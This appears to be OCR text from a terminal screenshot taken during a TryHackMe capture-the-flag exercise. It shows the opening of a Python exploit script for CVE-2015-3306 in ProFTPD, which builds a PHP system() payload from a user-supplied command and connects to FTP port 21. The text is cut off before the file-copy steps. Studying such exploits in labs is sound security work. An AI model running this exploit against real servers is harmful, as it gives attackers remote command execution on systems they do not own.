 john@xps15: ~/ctf/tryhackme/ytkenobi
En
11:20 AM
john@xps15: ~/ctf/tryhackme/ytkenobi 95x25
# CVE : 2015-3306
# Greetz to Vadim Melihow for all the hard work .
import socket
import sys
import requests
#Banner
banner = ""
banner += "  ___        __       ____                 _     _  \n"
banner +=" |_ _|_ __  / _| ___ / ___| ___ _ __      / \  | |    \n"
banner +="  | || '_\| |_ / _ \| |  _ / _ \ '_ \    / _ \ | |    \n"
banner +="  | || | | |  _| (_) | |_| |  __/ | | |  / ___ \| |___ \n"
banner +=" |___|_| |_|_|  \___/ \____|\___|_| |_| /_/   \_\_____|\n\n"
print banner
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
        server = sys.argv[1] #Vulnerable Server
        directory = sys.argv[2] # Path accessible from web .....
        cmd = sys.argv[3] #PHP payload to be executed
        evil = '<?php system("' + cmd + '") ?>'
        s.connect((server, 21))
        s.recv(1024)
        print '[ + ] Connected to server [ + ] \n'
: